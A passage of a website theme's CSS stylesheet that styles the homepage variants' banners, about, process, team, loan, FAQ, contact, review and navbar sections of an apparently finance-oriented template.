  background-color: transparent;
  background-image: unset;
}

.two-faq-area .faq-img-two {
  margin-bottom: 30px;
  width: 100%;
}

.two-faq-area .faq-img-two img {
  border-radius: 15px;
  width: 100%;
}

.two-faq-area .faq-content {
  margin-bottom: 30px;
  padding-left: 20px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.two-contact-area {
  background-color: transparent;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-contact-area:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, right top, color-stop(15%, rgba(13, 24, 32, 0.176519)), color-stop(67%, rgba(13, 24, 32, 0.890003)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.176519) 15%, rgba(13, 24, 32, 0.890003) 67%);
}

.two-contact-area .contact-content {
  padding-top: 0;
  padding-bottom: 0;
  margin-left: auto;
  position: relative;
}

.two-contact-area .contact-content .one-section-title {
  margin-left: 15px;
}

/*-- End Contact --*/
/*-- Blog --*/
.two-blog-area .blog-item {
  background-color: #edfffb;
}

.two-blog-area .blog-item:hover {
  background-color: var(--whiteColor);
}

.three-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.two-subscribe-area {
  background-color: #edfffb;
}

.two-subscribe-area .subscribe-wrap {
  background-image: unset;
  padding: 0;
  text-align: left;
}

.two-subscribe-area .subscribe-wrap:before {
  display: none;
}

.two-subscribe-area .subscribe-wrap h2 {
  color: var(--blackColor);
  margin-bottom: 0;
  margin-left: unset;
  margin-right: unset;
}

.two-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 100%;
}

/*-- End Subscribe --*/
/*----- End Home Two CSS -----*/
/*----- Home Three CSS -----*/
/*-- Header Top --*/
.two-header-top {
  background-color: var(--blackColor);
}

.two-header-top .header-partner p {
  color: #b8bcbf;
}

.two-header-top .header-partner p a {
  color: var(--whiteColor);
}

.two-header-top .header-partner p a:hover {
  color: var(--mainColor);
}

.two-header-top .header-call ul li span {
  color: #b8bcbf;
}

.two-header-top .header-call ul li a {
  color: var(--whiteColor);
}

.two-header-top .header-call ul li a:hover {
  color: var(--mainColor);
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-two {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light-two .side-nav .side-nav-right {
  border-radius: 50px;
}

.navbar-light-two .side-nav .side-nav-right:before {
  border-radius: 50px;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-banner-area {
  padding-left: 40px;
  padding-right: 40px;
  padding-top: 120px;
  padding-bottom: 120px;
  overflow: hidden;
  position: relative;
}

.three-banner-area .banner-shape img {
  position: absolute;
}

.three-banner-area .banner-shape img:nth-child(1) {
  left: 0;
  top: 60px;
}

.three-banner-area .banner-shape img:nth-child(2) {
  left: 0;
  top: 0;
  z-index: -1;
  max-width: 500px;
}

.three-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 20px;
}

.three-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.three-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 92px;
  margin-bottom: 20px;
}

.three-banner-area .banner-content p {
  margin-bottom: 30px;
  font-weight: 500;
  font-size: 17px;
  max-width: 695px;
}

.three-banner-area .banner-content ul {
  margin: 0;
  padding: 0;
}

.three-banner-area .banner-content ul li {
  list-style-type: none;
  display: inline-block;
}

.three-banner-area .banner-content ul li .cmn-banner-btn {
  margin-right: 25px;
  border-radius: 50px;
  overflow: hidden;
  top: 10px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:hover {
  color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play {
  text-align: center;
  color: var(--whiteColor);
  background-color: var(--mainColor);
  border: 1px solid var(--mainColor);
  font-size: 35px;
  display: inline-block;
  border-radius: 50%;
}

.three-banner-area .banner-content ul li .banner-play:hover {
  color: var(--mainColor);
  background-color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play i {
  width: 65px;
  height: 65px;
  line-height: 65px;
}

.three-banner-area .banner-content ul li span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: #333333;
  margin-bottom: 0;
  margin-left: 10px;
  position: relative;
  top: -7px;
}

.three-banner-area .banner-content ul li:last-child {
  margin-top: -10px;
}

.three-banner-area .banner-img img:nth-child(2) {
  position: absolute;
  left: -18px;
  top: -80px;
  max-width: 115px;
  z-index: -1;
}

.three-banner-area .banner-img img:nth-child(3) {
  position: absolute;
  left: -52px;
  top: -142px;
  max-width: 115px;
  z-index: -1;
  -webkit-transform: rotate(2deg);
          transform: rotate(2deg);
}

/*-- End Banner --*/
/*-- Time --*/
.three-banner-wrap .container-fluid {
  position: relative;
}

.three-banner-wrap .container-fluid .banner-time-left {
  background-color: var(--blackColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a {
  border-bottom: 1px solid var(--whiteColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  border-bottom: 1px solid var(--mainColor);
}

.three-banner-wrap .container-fluid .banner-time-right {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 50px 35px 50px 35px;
}

/*-- End Time --*/
/*-- About --*/
.three-about-area {
  padding-top: 150px;
  position: relative;
}

.three-about-area .about-shape {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-about-area .about-img {
  position: relative;
  margin-bottom: 30px;
}

.three-about-area .about-img img:nth-child(1) {
  width: 100%;
}

.three-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -85px;
  top: -50px;
  z-index: -1;
}

.three-about-area .about-img img:nth-child(3) {
  position: absolute;
  left: -45px;
  top: 0;
  z-index: -1;
}

.three-about-area .about-img .about-inner {
  background-color: #10c31a;
  display: inline-block;
  position: absolute;
  bottom: 15px;
  right: 0;
  border-radius: 4px;
  max-width: 380px;
  margin-left: auto;
  padding: 20px 30px 30px;
}

.three-about-area .about-img .about-inner h3 {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 40px;
  margin-bottom: 5px;
}

.three-about-area .about-img .about-inner p {
  margin-bottom: 0;
  font-size: 16px;
  color: #daffdc;
}

.three-about-area .about-content {
  margin-bottom: 30px;
  padding-left: 30px;
}

.three-about-area .about-content .two-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.three-about-area .about-content .about-mission .nav-pills {
  margin-bottom: 25px;
}

.three-about-area .about-content .about-mission .nav-pills li {
  margin-right: 12px;
}

.three-about-area .about-content .about-mission .nav-pills li:last-child {
  margin-right: 0;
}

.three-about-area .about-content .about-mission .nav-pills li a {
  font-weight: 500;
  font-size: 15px;
  color: #626262;
  background-color: #dfdfdf;
  border-radius: 30px;
  display: inline-block;
  padding: 10px 22px 10px 20px;
}

.three-about-area .about-content .about-mission .nav-pills li a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  margin-right: 2px;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default {
  position: relative;
  z-index: 1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active {
  color: var(--whiteColor);
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active:before {
  opacity: 1;
}

.three-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 12px;
}

.three-about-area .about-content .about-mission .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.three-about-area .about-content .about-mission .tab-content ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #444444;
  margin-bottom: 18px;
}

.three-about-area .about-content .about-mission .tab-content ul li:last-child {
  margin-bottom: 0;
}

.three-about-area .about-content .about-mission .tab-content ul li i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn {
  border-radius: 30px;
  color: var(--whiteColor);
  overflow: hidden;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn:before {
  border-radius: 30px;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn i {
  top: 4px;
}

.two-section-title .sub-title {
  margin-bottom: 7px;
  padding-bottom: 7px;
}

.two-section-title .sub-title:before {
  left: 0;
  right: unset;
  bottom: 0;
  width: 22px;
}

.two-section-title h2 {
  font-size: 40px;
}

/*-- End About --*/
/*-- Among --*/
.three-among-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
  padding-bottom: 200px;
}

.three-among-area:before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: .9;
  background-color: var(--whiteColor);
}

.three-among-area .two-section-title {
  position: relative;
}

.three-among-area .among-item {
  background-color: var(--whiteColor);
  text-align: center;
  z-index: 1;
  position: relative;
}

.three-among-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.three-among-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

/*-- End Among --*/
/*-- Process --*/
.three-process-area {
  padding-top: 195px;
  position: relative;
}

.three-process-area .counter-shape img {
  position: absolute;
}

.three-process-area .counter-shape img:nth-child(1) {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}

.three-process-area .counter-shape img:nth-child(2) {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-process-area .container-fluid {
  padding-right: 55px;
  padding-left: 55px;
}

.three-process-area .process-item {
  -webkit-box-shadow: 0px 0px 65px 0px #dddddd6e;
          box-shadow: 0px 0px 65px 0px #dddddd6e;
  border-radius: 4px;
  position: relative;
  padding: 55px 20px 30px 40px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 85px;
  max-width: 320px;
  background-color: var(--whiteColor);
}

.three-process-area .process-item:nth-child(2) {
  margin-left: 25px;
}

.three-process-area .process-item:nth-child(3) {
  margin-bottom: 30px;
}

.three-process-area .process-item:hover {
  background-color: var(--mainColor);
}

.three-process-area .process-item:hover h3 {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover p {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover:before {
  border-left: 35px solid var(--mainColor);
}

.three-process-area .process-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  right: -60px;
  top: 50%;
  border: 25px solid transparent;
  border-left: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  top: -36px;
  left: 40px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span span {
  display: inline-block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 25px 0px #dddddd6e;
          box-shadow: 0px 0px 25px 0px #dddddd6e;
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: #1a1b1e;
  margin-bottom: 6px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item p {
  margin-bottom: 0;
  color: #848484;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-two {
  margin-left: auto;
}

.three-process-area .process-two:nth-child(2) {
  margin-right: -25px;
  margin-left: auto;
}

.three-process-area .process-two:before {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: unset;
  left: -59px;
  top: 35%;
}

.three-process-area .process-img {
  text-align: center;
  margin-bottom: 30px;
  position: relative;
}

.three-process-area .process-img img:nth-child(1) {
  margin-left: 40px;
  position: relative;
  z-index: 1;
}

.three-process-area .process-img img:nth-child(2) {
  position: absolute;
  left: -30px;
  bottom: 30px;
  max-width: 105px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(3) {
  position: absolute;
  left: -20px;
  bottom: 0;
  max-width: 100px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(4) {
  position: absolute;
  left: -75px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(5) {
  position: absolute;
  left: -85px;
  bottom: 0px;
  opacity: .20;
}

.three-process-area .process-img img:nth-child(6) {
  position: absolute;
  right: -110px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(7) {
  position: absolute;
  right: -103px;
  bottom: 0px;
  opacity: .20;
}

/*-- End Process --*/
/*-- Counter --*/
.three-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-counter-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

/*-- End Counter --*/
/*-- Team --*/
.three-team-area .team-item {
  background-color: #dbf6df;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.three-team-area .team-item .team-top {
  position: relative;
}

.three-team-area .team-item .team-top img {
  width: 100%;
}

.three-team-area .team-item .team-top ul {
  margin: 0;
  padding: 0;
  border-radius: 4px;
  position: absolute;
  left: 7px;
  right: 0;
  bottom: 0;
  margin-left: auto;
  margin-right: auto;
  max-width: 175px;
}

.three-team-area .team-item .team-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-left: -4px;
}

.three-team-area .team-item .team-top ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.three-team-area .team-item .team-top ul li:nth-child(3) a {
  background-color: #e52f29;
}

.three-team-area .team-item .team-top ul li:nth-child(4) a {
  background-color: #b92722;
}

.three-team-area .team-item .team-top ul li:nth-child(5) a {
  background-color: #11c635;
}

.three-team-area .team-item .team-top ul li a {
  display: block;
  background-color: #0331b8;
  color: var(--whiteColor);
  text-align: center;
  font-size: 17px;
}

.three-team-area .team-item .team-top ul li a:hover {
  -webkit-transform: translate(0, -8px);
          transform: translate(0, -8px);
}

.three-team-area .team-item .team-top ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.three-team-area .team-item .team-bottom {
  position: relative;
  padding: 20px 15px 24px;
}

.three-team-area .team-item .team-bottom i {
  display: inline-block;
  position: absolute;
  bottom: 0;
  right: 0;
  font-size: 50px;
  color: #b6eecd;
}

.three-team-area .team-item .team-bottom h3 {
  margin-bottom: 5px;
  color: #08104d;
  font-weight: 500;
  font-size: 20px;
}

.three-team-area .team-item .team-bottom span {
  display: block;
  font-size: 15px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-team-area .team-call {
  text-align: center;
}

.three-team-area .team-call p {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
  margin-bottom: 0;
  position: relative;
  padding-left: 15px;
}

.three-team-area .team-call p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
}

.three-team-area .team-call p a:hover {
  color: var(--mainColor);
}

.three-team-area .team-call p i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 50px;
  position: absolute;
  left: -45px;
  bottom: -1px;
}

/*-- End Team --*/
/*-- Loan --*/
.three-loan-area {
  background-color: var(--blackColor);
}

.three-loan-area .two-section-title {
  margin-bottom: 30px;
}

.three-loan-area .two-section-title h2 {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu {
  text-align: center;
  margin-bottom: 50px;
}

.three-loan-area .sorting-menu ul {
  margin: 0;
  padding: 0;
}

.three-loan-area .sorting-menu ul li {
  display: inline-block;
  font-weight: 500;
  color: #a4bdcf;
  font-size: 20px;
  cursor: pointer;
  margin-left: 25px;
  margin-right: 40px;
  border-bottom: 2px solid transparent;
  position: relative;
  text-transform: uppercase;
}

.three-loan-area .sorting-menu ul li:last-child {
  margin-right: 0;
}

.three-loan-area .sorting-menu ul li.active {
  color: var(--whiteColor);
  border-bottom: 2px solid var(--whiteColor);
}

.three-loan-area .sorting-menu ul li.active i {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu ul li i {
  display: inline-block;
  color: #888888;
  font-size: 30px;
  position: absolute;
  top: 0px;
  left: -35px;
}

.three-loan-area .loan-item {
  background-color: #1f313e;
  border-radius: 4px;
  padding: 30px 35px 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
}

.three-loan-area .loan-item:hover {
  background-color: var(--whiteColor);
}

.three-loan-area .loan-item:hover span {
  color: var(--mainColor);
  background-color: #cff3d2;
}

.three-loan-area .loan-item:hover h3 {
  color: var(--blackColor);
}

.three-loan-area .loan-item:hover p {
  color: #777777;
}

.three-loan-area .loan-item:hover a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item:hover a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item span {
  display: inline-block;
  font-size: 14px;
  color: #b2c4cf;
  border-radius: 4px;
  padding: 10px 12px;
  background-color: #33444f;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-transform: capitalize;
}

.three-loan-area .loan-item h3 {
  font-weight: 500;
  font-size: 23px;
  color: var(--whiteColor);
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item p {
  margin-bottom: 12px;
  font-size: 15px;
  color: #cad7ff;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item a {
  display: inline-block;
  font-size: 14px;
  color: #eef8ff;
}

.three-loan-area .loan-item a i {
  display: inline-block;
  position: relative;
  top: 2px;
  font-size: 17px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

#Container .mix {
  display: none;
}

/*-- End Loan --*/
/*-- FAQ --*/
.three-faq-area {
  position: relative;
}

.three-faq-area .faq-shape img {
  position: absolute;
}

.three-faq-area .faq-shape img:nth-child(1) {
  top: 0;
  left: 0;
  z-index: -1;
}

.three-faq-area .faq-shape img:nth-child(2) {
  bottom: 0;
  right: 0;
}

.three-faq-area .faq-shape img:nth-child(3) {
  top: 80px;
  left: 0;
}

.three-faq-area .faq-img-two {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(1) {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(2) {
  position: absolute;
  left: -15px;
  top: -13px;
  z-index: -1;
  max-width: 90px;
}

.three-faq-area .faq-img-two img:nth-child(3) {
  position: absolute;
  left: -25px;
  top: -35px;
  z-index: -1;
  max-width: 90px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.three-contact-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-contact-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .30;
}

.three-contact-area .contact-content {
  padding: 50px 35px 50px;
  max-width: 635px;
  margin-left: auto;
  background-color: #fafafa;
  border-radius: 4px;
  position: relative;
}

.three-contact-area .contact-content .two-section-title {
  margin-left: 0;
}

.three-contact-area .contact-content .two-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.three-contact-area .contact-content .contact-btn {
  border-radius: 30px;
  background-color: transparent;
  overflow: hidden;
  padding: 11px 14px 12px 11px;
  margin-left: 0;
}

.three-contact-area .contact-content .contact-btn:before {
  border-radius: 30px;
}

.three-contact-area .contact-content .contact-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.three-contact-area .contact-content form .row.m-0 {
  margin-top: calc(var(--bs-gutter-y) * -1) !important;
  margin-right: calc(var(--bs-gutter-x)/ -2) !important;
  margin-left: calc(var(--bs-gutter-x)/ -2) !important;
}

.three-contact-area div.wpcf7-response-output {
  color: #000;
}

/*-- End Contact --*/
/*-- Review --*/
.three-review-area .three-review-slider .review-item {
  text-align: center;
  margin-top: -13px;
}

.three-review-area .three-review-slider .review-item i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 85px;
  margin-bottom: 15px;
}

.three-review-area .three-review-slider .review-item h2 {
  font-weight: 500;
  font-size: 25px;
  color: #1a1b1e;
  font-style: italic;
  margin-bottom: 35px;
  font-family: "Poppins", sans-serif;
  max-width: 1025px;
  margin-left: auto;
  margin-right: auto;
  line-height: 39px;
}

.three-review-area .three-review-slider .review-item .review-bottom {
  position: relative;
  display: inline-block;
  text-align: left;
}

.three-review-area .three-review-slider .review-item .review-bottom img {
  position: absolute;
  top: -6px;
  left: -75px;
  max-width: 55px;
}

.three-review-area .three-review-slider .review-item .review-bottom h3 {
  font-weight: 600;
  color: #1a1b1e;
  font-size: 16px;
  margin-bottom: 5px;
}

.three-review-area .three-review-slider .review-item .review-bottom span {
  display: block;
  font-size: 15px;
  color: #848484;
}

.three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 35px;
  margin-bottom: -10px;
}

.three-review-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  background: transparent;
  border: 1px solid var(--mainColor);
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span {
  width: 15px;
  height: 15px;
  position: relative;
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span::before {
  position: absolute;
  content: '';
  width: 7px;
  height: 6px;
  top: 4px;
  right: 3px;
  border-radius: 50%;
  background-color: var(--mainColor);
}

/*-- End Review --*/
/*-- Join --*/
.three-join-area .row {
  background-image: url("../img/home-three/join-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding: 50px 60px 55px 115px;
}

.three-join-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #fff;
  opacity: .80;
  border-radius: 4px;
}

.three-join-area .join-item {
  position: relative;
}

.three-join-area .join-item:before {
  position: absolute;
  content: '';
  width: 2px;
  height: 100px;
  top: 10px;
  right: 60px;
  background-color: #e1e1e1;
}

.three-join-area .join-item h3 {
  font-weight: 600;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 15px;
}

.three-join-area .join-item .cmn-banner-btn {
  font-size: 18px;
  padding: 15px 25px 17px;
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.three-join-area .join-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-join-area .join-item .cmn-banner-btn i {
  top: 4px;
}

.three-join-area .join-two:before {
  display: none;
}

/*-- End Join --*/
/*-- Subscribe --*/
.three-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

/*-- End Subscribe --*/
/*----- End Home Three CSS -----*/
/*----- Home Four CSS -----*/
/*-- Header Top --*/
.four-header-top .header-partner p a {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-header-top .header-call ul li span {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-four .navbar-nav .nav-item .dropdown-toggle:before, .navbar-light-four .navbar-nav .nav-item .dropdown-toggle:after {
  background-color: var(--whiteColor);
}

.navbar-light-four {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: relative;
  z-index: 1;
}

.navbar-light-four.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  z-index: 1020;
}

.navbar-light-four:before {
  position: absolute;
  background-image: url(../img/home-four/navbar-shape.png);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  content: '';
  z-index: -1;
  opacity: .20;
}

.navbar-light-four .navbar-nav .nav-link {
  color: var(--whiteColor);
  position: relative;
}

.navbar-light-four .navbar-nav .active > .nav-link, .navbar-light-four .navbar-nav .nav-link.active, .navbar-light-four .navbar-nav .nav-link.show, .navbar-light-four .navbar-nav .show > .nav-link {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .active > .nav-link:before, .navbar-light-four .navbar-nav .nav-link.active:before, .navbar-light-four .navbar-nav .nav-link.show:before, .navbar-light-four .navbar-nav .show > .nav-link:before {
  opacity: 1;
}

.navbar-light-four .navbar-nav .nav-link:focus, .navbar-light-four .navbar-nav .nav-link:hover {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .nav-link:focus:before, .navbar-light-four .navbar-nav .nav-link:hover:before {
  opacity: 1;
}

.navbar-light-four .side-nav .side-nav-left {
  color: var(--whiteColor);
}

.navbar-light-four .side-nav .side-nav-left:hover {
  color: var(--blackColor);
}

.navbar-light-four .side-nav .side-nav-right {
  color: var(--mainColor);
  background-color: var(--whiteColor);
  border-radius: 50px;
}

.navbar-light-four .side-nav .side-nav-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.navbar-light-four .side-nav .side-nav-right:before {
  display: none;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-section-title .sub-title:before {
  display: none;
}

.three-section-title h2 {
  font-size: 40px;
}

.four-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-banner-area .banner-content {
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-content span {
  color: var(--whiteColor);
}

.four-banner-area .banner-content h1 {
  color: var(--whiteColor);
}

.four-banner-area .banner-content p {
  color: var(--whiteColor);
}

.four-banner-area .banner-content ul li span {
  color: var(--whiteColor);
}

.four-banner-area .banner-form {
  background-color: #fafafa;
  padding: 40px;
  border-radius: 4px;
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-form .three-section-title {
  text-align: left;
  margin-bottom: 25px;
}

.four-banner-area .banner-form .three-section-title h2 {
  font-size: 35px;
}

.four-banner-area .banner-form ul {
  border-bottom: 0;
  margin-bottom: 25px;
}

.four-banner-area .banner-form ul li a {
  display: block;
  color: var(--mainColor);
  font-size: 16px;
  background-color: #e1f4e3;
  border-radius: 4px;
  padding: 10px 15px;
}

.four-banner-area .banner-form ul li .nav-default.active {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
}

.four-banner-area .banner-form ul li .nav-default.active:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
